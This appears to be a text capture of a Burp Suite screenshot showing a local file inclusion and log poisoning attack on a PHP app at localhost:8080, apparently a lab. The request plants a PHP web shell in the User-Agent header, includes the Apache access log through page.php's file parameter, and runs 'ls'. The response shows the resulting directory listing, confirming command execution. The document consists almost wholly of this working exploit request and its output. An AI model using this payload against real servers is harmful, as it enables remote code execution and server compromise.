 Request
Pretty Raw Hex
\n
1 GET /page.php?file=/var/log/apache2/access.log&cmd=ls HTTP/1.1
2 Host: localhost:8080
3 sec-ch-ua: "Not;A=Brand";v="24", "Chromium";v="128"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: <?php system($_GET['cmd']); ?>
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://localhost:8080/welcome.php
Search 0 highlights
Response
Pretty Raw Hex Render
\n
67 </body>
68 </html>
69
70 172.17.0.1 - - [28/Oct/2024:20:01:04 +0000] "GET /page.php?file=/var/log/apache2/access.log&cmd=ls
HTTP/1.1" 200 1118 "http://localhost:8080/welcome.php" "Dockerfile
71 about.php
72 auto_setup.sh
73 index.php
74 logout.php
75 page.php
76 py
77 styles.css
78 styles1.css
79 welcome.php
80 "
Search 0 highlights